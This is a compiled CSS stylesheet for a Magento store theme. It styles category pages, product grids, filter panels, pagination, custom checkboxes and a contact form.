.catalog-category-view .simple-category-banner, .catalogsearch-result-index .simple-category-banner {
  margin: 40px 0px 0px 0px;
}

/* line 13, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .simple-category-banner img, .catalogsearch-result-index .simple-category-banner img {
  width: 100%;
}

/* line 18, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container, .catalogsearch-result-index .subcategories-list-static-block-container {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  flex-wrap: wrap;
}

/* line 24, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container a, .catalogsearch-result-index .subcategories-list-static-block-container a {
  text-decoration: none;
}

/* line 28, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide {
  border: 2px solid #F3F4F4;
  background-color: #fff;
  padding: 20px 0px 20px 0px;
  min-height: 290px;
  width: 250px;
  margin: 0px 12px 25px 12px;
}

/* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-image, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-image {
  text-align: center;
  width: 150px;
  margin: auto auto;
  position: relative;
}

/* line 42, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-image .regular-image, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-image .regular-image {
  position: relative;
  z-index: 4;
  opacity: 1;
  max-height: 135px;
  max-width: 150px;
  margin: auto auto;
}

.sectors-image {
    width: 100% !important;

    .regular-image{
        width: 100% !important;
        max-width: 100% !important;
    }

    .hover-image{
        width: 100% !important;
        max-width: 100% !important;
    }
}

/* line 51, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-image .hover-image, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-image .hover-image {
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 99;
  opacity: 0;
  max-height: 135px;
  max-width: 150px;
  margin: auto auto;
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-content, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content {
  min-height: 77px;
}

/* line 66, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-content h3, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content h3 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 18px;
  text-align: center;
  text-transform: uppercase;
  min-height: 38px;
}

/* line 75, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-content p, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-content p,
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-content span {
  text-align: center;
  display: block;
  font-family: 'titillium_webregular';
  font-size: 15px;
  line-height: 16px;
  width: 210px;
  margin: 10px auto 10px auto;
  min-height: 77px;
  color: #777777;
}

/* line 87, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-bottom-content, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-bottom-content {
  text-align: center;
}

/* line 90, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide .category-bottom-content span, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide .category-bottom-content span {
  height: 30px;
  line-height: 30px;
  display: block;
  width: 151px;
  margin: auto auto;
  color: #6699FF;
}

/* line 101, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide:hover.category-slide, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide:hover.category-slide {
  border: 2px solid #6F90C6;
  cursor: pointer;
}

/* line 107, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide:hover .category-content h3, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide:hover .category-content h3 {
  color: #6F90C6;
}

/* line 113, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide:hover .category-bottom-content span, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide:hover .category-bottom-content span {
  background-color: #6699FF;
  color: #fff;
}

/* line 116, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .subcategories-list-static-block-container .category-slide:hover .category-bottom-content span:hover, .catalogsearch-result-index .subcategories-list-static-block-container .category-slide:hover .category-bottom-content span:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
  text-decoration: none;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .category-services-list-container .subcategories-list-static-block-container .category-image, .catalogsearch-result-index .category-services-list-container .subcategories-list-static-block-container .category-image {
  width: 100px;
}

/* line 135, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .category-services-list-container .subcategories-list-static-block-container .category-slide:hover .regular-image, .catalogsearch-result-index .category-services-list-container .subcategories-list-static-block-container .category-slide:hover .regular-image {
  opacity: 0;
}

/* line 139, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .category-services-list-container .subcategories-list-static-block-container .category-slide:hover .hover-image, .catalogsearch-result-index .category-services-list-container .subcategories-list-static-block-container .category-slide:hover .hover-image {
  opacity: 1;
  z-index: 4;
}

/* line 148, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list, .catalogsearch-result-index .block-category-list {
  margin: 0px 0px 40px 0px;
}

/* line 151, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-title, .catalogsearch-result-index .block-category-list .block-title {
  font-family: 'titillium_webregular';
  font-weight: 400;
  font-style: normal;
  background-color: #6699FF;
  border-radius: 0px 0px 0px 0px;
  color: #fff;
  line-height: 1.4;
  text-transform: none;
  border: none;
  padding: 10px 5px 10px 20px;
  font-size: 20px;
}

/* line 164, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-title strong, .catalogsearch-result-index .block-category-list .block-title strong {
  font-weight: 300 !important;
}

/* line 169, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content, .catalogsearch-result-index .block-category-list .block-content {
  background-color: #fff;
  padding: 0px 0px;
  border: none;
}

/* line 175, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item, .catalogsearch-result-index .block-category-list .block-content ol li.item {
  margin: 5px 0px 5px 0px;
  padding: 7px 5px 7px 20px;
  background-color: #FBFBFB;
  line-height: 1;
}

/* line 181, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item a, .catalogsearch-result-index .block-category-list .block-content ol li.item a {
  font-size: 17px;
  font-family: 'titillium_webregular';
  color: #00305A;
  font-weight: 300;
}

/* line 187, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item a span, .catalogsearch-result-index .block-category-list .block-content ol li.item a span {
  color: #B0B0B0;
  font-family: 'titillium_weblight';
  font-weight: 500;
  margin: 0px 0px 0px 5px;
}

/* line 195, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item:hover, .catalogsearch-result-index .block-category-list .block-content ol li.item:hover {
  background-color: #FFF;
}

/* line 197, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.item:hover a, .catalogsearch-result-index .block-category-list .block-content ol li.item:hover a {
  text-decoration: none;
  color: #6699FF;
}

/* line 204, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.active-category-item, .catalogsearch-result-index .block-category-list .block-content ol li.active-category-item {
  background-color: #FFF;
}

/* line 207, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .block-category-list .block-content ol li.active-category-item a, .catalogsearch-result-index .block-category-list .block-content ol li.active-category-item a {
  color: #6699FF;
}

/* line 216, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item, .catalogsearch-result-index .products-grid .product-item {
  min-height: 250px;
  padding: 10px 5px 10px 5px !important;
}

/* line 220, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .actions-primary, .catalogsearch-result-index .products-grid .product-item .actions-primary {
  width: 120px;
  background-color: #fff;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #6699FF;
}

/* line 227, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .actions-primary a, .catalogsearch-result-index .products-grid .product-item .actions-primary a {
  color: #6699FF;
}

/* line 230, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .actions-primary:hover, .catalogsearch-result-index .products-grid .product-item .actions-primary:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 233, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .actions-primary:hover a, .catalogsearch-result-index .products-grid .product-item .actions-primary:hover a {
  text-decoration: none;
}

/* line 239, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item:hover, .catalogsearch-result-index .products-grid .product-item:hover {
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
}

/* line 244, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item:hover .actions-primary, .catalogsearch-result-index .products-grid .product-item:hover .actions-primary {
  width: 120px;
  background-color: #6699FF;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #6699FF;
}

/* line 251, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item:hover .actions-primary a, .catalogsearch-result-index .products-grid .product-item:hover .actions-primary a {
  color: #fff;
}

/* line 257, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .product-item-details, .catalogsearch-result-index .products-grid .product-item .product-item-details {
  position: relative !important;
  min-height: 140px;
}

/* line 267, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .product-item-details .product-item-name a:hover, .catalogsearch-result-index .products-grid .product-item .product-item-details .product-item-name a:hover {
  text-decoration: none;
}

/* line 274, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .product-item-inner, .catalogsearch-result-index .products-grid .product-item .product-item-inner {
  width: 100%;
  text-align: center;
  flex: 1;
  align-items: end;
}

/* line 283, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products-grid .product-item .product-item-info .main-product-item-link, .catalogsearch-result-index .products-grid .product-item .product-item-info .main-product-item-link {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}

/* line 295, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .product-item-photo, .catalogsearch-result-index .product-item-photo {
  border: none;
  padding: 0;
  min-height: 192.4px;
  display: flex;
  flex: 1 0 auto;
}

/* line 300, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .product-item-photo .product-label, .catalogsearch-result-index .product-item-photo .product-label {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}

/* line 305, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .product-item-photo .product-label .label-position2, .catalog-category-view .product-item-photo .product-label .label-position3, .catalogsearch-result-index .product-item-photo .product-label .label-position2, .catalogsearch-result-index .product-item-photo .product-label .label-position3 {
  top: 8px;
}

/* line 309, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .product-item-photo .product-image-photo, .catalogsearch-result-index .product-item-photo .product-image-photo {
  width: auto;
}

/* line 316, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-title, .catalogsearch-result-index .layered-filter-block-container .filter-options-title {
  border: none;
  background-color: transparent;
  font-size: 16px;
  font-family: 'titillium_webregular';
  color: #00305A;
  text-transform: none;
  border-radius: 0px;
  padding: 10px 15px 10px 15px;
  border-bottom: none;
  text-transform: uppercase;
}

/* line 328, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-title:after, .catalogsearch-result-index .layered-filter-block-container .filter-options-title:after {
  display: none;
}

/* line 333, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-item, .catalogsearch-result-index .layered-filter-block-container .filter-options-item {
  border: 1px solid #E4E4E4;
  border-bottom: none;
  margin-bottom: 0px;
}

/* line 338, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-item:last-of-type, .catalogsearch-result-index .layered-filter-block-container .filter-options-item:last-of-type {
  border-bottom: 1px solid #E4E4E4;
}

/* line 347, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-item.active .filter-options-title:after, .catalogsearch-result-index .layered-filter-block-container .filter-options-item.active .filter-options-title:after {
  transform: rotate(180deg);
  transition: all 0.3s ease;
}

/* line 354, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-content, .catalogsearch-result-index .layered-filter-block-container .filter-options-content {
  padding: 0px 15px 15px 15px;
  border: none;
  background-color: transparent;
  border-radius: 0px;
  border-top: none;
}

/* line 361, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-content a, .catalogsearch-result-index .layered-filter-block-container .filter-options-content a {
  font-size: 15px;
  font-family: 'titillium_webregular';
  color: #B0B2B2;
}

/* line 367, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-options-content .items-box, .catalogsearch-result-index .layered-filter-block-container .filter-options-content .items-box {
  display: block;
  position: relative;
  left: 24px;
  top: -2px;
  width: calc(100% - 24px);
}

/* line 383, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-actions, .catalogsearch-result-index .layered-filter-block-container .filter-actions {
  background: transparent;
  border: none;
}

/* line 387, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .layered-filter-block-container .filter-actions a, .catalogsearch-result-index .layered-filter-block-container .filter-actions a {
  display: inline-block;
  text-align: center;
  border: 1px solid #00305A;
  font-family: 'titillium_webregular';
  color: #00305A;
  padding: 3px;
  font-size: 15px;
  width: 150px;
}

/* line 400, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products, .catalogsearch-result-index .toolbar-products {
  margin: 20px 0px 0px 0px;
}

.catalog-category-view .toolbar-products .pages, .catalogsearch-result-index .toolbar-products .pages {
    display: none;
}

/* line 403, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages, .catalogsearch-result-index .toolbar-products .pages {
  float: right;
  display: block;
}

/* line 407, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .page, .catalogsearch-result-index .toolbar-products .pages .page {
  border-radius: 0px;
  border: 1px solid #00305A;
}

/* line 411, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .page:hover, .catalogsearch-result-index .toolbar-products .pages .page:hover {
  background: #00305A;
  color: #fff;
}

/* line 417, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages strong.page, .catalogsearch-result-index .toolbar-products .pages strong.page {
  background: #00305A;
}

/* line 421, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages a, .catalogsearch-result-index .toolbar-products .pages a {
  color: #00305A;
}

/* line 424, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages a:before, .catalogsearch-result-index .toolbar-products .pages a:before {
  color: #00305A;
}

/* line 429, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .action, .catalogsearch-result-index .toolbar-products .pages .action {
  border: 1px solid #00305A;
  border-radius: 0px;
}

/* line 433, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .action:hover, .catalogsearch-result-index .toolbar-products .pages .action:hover {
  background: #00305A;
}

/* line 436, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .action:hover:before, .catalogsearch-result-index .toolbar-products .pages .action:hover:before {
  color: #fff;
}

/* line 441, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages .action:before, .catalogsearch-result-index .toolbar-products .pages .action:before {
  color: #00305A;
}

/* line 446, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .pages > .label, .catalogsearch-result-index .toolbar-products .pages > .label {
  position: initial;
  height: inherit;
  width: inherit;
  margin: 0px 10px 0px 5px;
  font-family: 'titillium_webextralight';
  color: #C8C8C8;
  font-size: 15px;
}

/* line 457, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .limiter, .catalogsearch-result-index .toolbar-products .limiter {
  margin-right: 10px;
  margin-left: 0px;
}

/* line 461, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products .limiter .label, .catalogsearch-result-index .toolbar-products .limiter .label {
  font-family: 'titillium_webregular';
  color: #8D8D8D;
  font-size: 15px;
}

/* line 468, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .toolbar-products select, .catalogsearch-result-index .toolbar-products select {
  border-radius: 0px;
  border: 1px solid #B6B6B6;
  color: #7F7F7F;
  font-family: 'titillium_webregular';
}

/* line 476, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products.wrapper ~ .toolbar .limiter, .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter {
  display: none;
}

/* line 480, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-category-view .products.wrapper ~ .toolbar .amount-items-category-page, .catalogsearch-result-index .products.wrapper ~ .toolbar .amount-items-category-page {
  display: none;
}

/* line 485, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-top-banner-background-image {
  display: block;
  width: 100%;
  height: 180px;
  background-size: cover;
  background-position: 50% 50%;
}

/* line 486, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.catalog-top-banner-background-image.service-top-banner {
  height: 350px;
}

/* line 496, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.category-description-container {
  margin: 0px 0px 20px 0px;
}

.category-description-container .text {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    height: 110px;
    -webkit-box-orient: vertical;
}

.category-description-container .text.open {
    height: max-content;
    overflow: unset;
}
/* line 499, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.category-description-container h2 {
  margin: 10px 0px 10px 0px;
  font-family: 'titillium_websemibold';
  font-size: 26px;
  color: #00305A;
  text-align: left;
  letter-spacing: -1px;
}

.field-recaptcha {
    display: none;
}

.footer-top,.footer-middle,.footer-bottom {
    background: #272723 !important;
}

.category-description-container .text a {
    margin: 0;
}

/* line 508, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.category-description-container .text,.category-description-container span, .category-description-container p {
  font-family: 'titillium_webregular';
  font-size: 17px;
  line-height: 23.8px;
  text-align: left;
  margin: 10px auto 0px auto;
}

/* line 516, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.category-description-container a {
  cursor: pointer;
  color: #6F90C6;
  font-size: 15px;
  font-family: 'titillium_websemibold';
  text-decoration: none;
  margin: 5px;
  display: inline-block;
}
.category-description-container a:hover {
    color: #0088CC;
}

/* line 527, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.amount-items-category-page {
  float: left;
  font-family: 'titillium_webregular';
  color: #8D8D8D;
  font-size: 15px;
  line-height: 25px;
}

/* line 535, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.limiter {
  float: left;
}

/*CHECKBOXES START*/
/* line 541, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.checkmark {
  position: absolute;
  top: 2px;
  left: 0;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/*GAP*/
/* line 553, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container {
  display: block;
  position: relative;
  padding-left: 26px;
  margin-bottom: 13px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 566, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* line 572, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container a {
  color: #69f;
}

/* line 576, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.checkmark-active {
  position: absolute;
  top: -3px;
  left: 0;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 586, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container .checkmark-active {
  background-color: #6699FF;
  border: 1px solid #6699FF;
}

/* line 591, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.checkmark-active:after {
  content: "";
  position: absolute;
  display: none;
}

/* line 597, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container .checkmark-active:after {
  display: block;
}

/* line 601, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.label-container .checkmark-active:after {
  left: 4px;
  top: 0px;
  width: 5px;
  height: 11px;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* line 617, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form {
  width: 100%;
  background-color: #F5F5F5;
  padding: 0px 0px 1px 0px;
  /*CHECKBOXES START*/
}

/* line 622, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkbox-main-container {
  padding: 0px 0px 10px 0px;
}

/* line 626, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkboxes-required-element-error {
  color: #e02b27 !important;
}

/* line 630, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form h3 {
  font-family: 'titillium_webregular';
  color: #00305A;
  padding: 20px 15px 0px 15px;
  margin: 0;
}

/* line 637, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form p {
  padding: 10px 15px 5px 15px;
  font-family: 'titillium_webregular';
  color: #A2A4A4;
}

/* line 643, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .email-reg-exp-error, .form-general-container #advox-general-form .phone-reg-exp-error {
  font-size: 12px;
  color: #e02b27;
  font-family: 'titillium_webregular';
  margin: 5px 0px 0px 0px;
}

/* line 650, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .file-extension-error-message, .form-general-container #advox-general-form .file-size-error-message {
  font-size: 12px;
  color: #e02b27;
  font-family: 'titillium_webregular';
  padding: 0px 0px 0px 15px;
  position: relative;
  bottom: 5px;
}

/* line 658, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .file-container {
  margin-bottom: 0px !important;
}

/* line 662, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkbox-general-form-error-message {
  margin-top: 0px;
  position: relative;
  display: block;
  top: -2px;
  left: 11px;
  width: 200px;
  font-size: 10px;
  text-align: left;
  color: red;
}

/* line 672, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkbox-general-form-error-message:before {
  content: " *";
}

/* line 677, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .checkbox-general-form-error-message + .checkmark {
  border: 1px solid red;
}

/* line 681, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .input-container {
  display: block;
  width: 100%;
  margin-bottom: 8px;
  padding: 0px 15px 0px 15px;
  position: relative;
}

/* line 688, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .input-container input.mage-error {
  border: 1px solid #EF4B57;
}

/* line 693, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form div.mage-error[generated] {
  display: none !important;
}

/* line 697, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form textarea.mage-error {
  border: 1px solid #EF4B57;
}

/* line 701, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .document-info-icon {
  background-image: url("../images/icons/document_icon.svg");
  display: inline-block;
  width: 15px;
  height: 35px;
  right: 0;
  background-size: 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  position: relative;
  margin-top: 5px;
  vertical-align: top;
  line-height: 35px;
  float: left;
}

/* line 717, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form .input-icon-box {
  color: white;
  min-width: 45px;
  text-align: center;
  float: left;
  width: 40px;
  height: 35px;
}

/* line 726, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form input[type="text"], .form-general-container #advox-general-form input[type="password"], .form-general-container #advox-general-form input[type="url"], .form-general-container #advox-general-form input[type="tel"], .form-general-container #advox-general-form input[type="search"], .form-general-container #advox-general-form input[type="number"], .form-general-container #advox-general-form input[type="datetime"], .form-general-container #advox-general-form input[type="email"], .form-general-container #advox-general-form textarea {
  border-radius: 0px;
  border: none;
}

/* line 731, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form input[type="text"], .form-general-container #advox-general-form input[type="email"] {
  height: 35px;
  width: calc(100% - 45px);
  font-family: 'titillium_webregular';
}

/* line 737, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form ::placeholder {
  color: #A4A4A4;
  opacity: 1;
}

/* line 742, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form input[type="submit"] {
  width: 87%;
  background-color: #6699FF;
  color: white;
  padding: 14px 20px;
  margin: 8px 0;
  border: none;
  border-radius: 0px;
  cursor: pointer;
  margin: 0px auto 15px auto;
  display: block;
  height: 25px;
  line-height: 2px;
}

/* line 755, ../app/design/frontend/Advox/rotom/web/styles/pages/mainCategoryPage.scss */
.form-general-container #advox-general-form input[type="submit"]:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

